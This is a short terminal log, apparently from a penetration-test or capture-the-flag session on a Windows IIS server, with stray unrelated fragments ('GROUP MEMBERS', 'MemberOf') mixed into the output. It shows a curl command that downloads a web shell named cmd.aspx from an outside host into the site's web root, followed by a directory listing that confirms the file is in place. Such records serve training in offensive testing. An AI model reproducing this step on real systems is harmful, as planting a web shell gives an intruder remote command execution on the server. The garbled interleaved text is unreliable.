 C:\inetpub\development\development>curl -o cmd.aspx http://10.10.16.8/cmd.aspx
curl -o cmd.aspx http://10.10.16.8/cmd.aspx
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1400  100  1400    0     0   1476      0 --:--:-- --:--:-- --:--:--  1475
GROUP MEMBERS
C:\inetpub\development\development>dir
dir
Direct Members 1
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D
1
MemberOf
 Directory of C:\inetpub\development\development
05/30/2025  01:27 PM    <DIR>          .
05/30/2025  01:27 PM    <DIR>          ..
05/30/2025  01:27 PM             1,400 cmd.aspx
04/16/2018  02:23 PM             9,371 contact.html
05/30/2025  01:27 PM    <DIR>          css
05/30/2025  01:27 PM    <DIR>          fonts
05/30/2025  01:27 PM    <DIR>          img
04/16/2018  02:23 PM            45,949 index.html
05/30/2025  01:27 PM    <DIR>          js
               3 File(s)         56,720 bytes
               6 Dir(s)   4,831,322,112 bytes free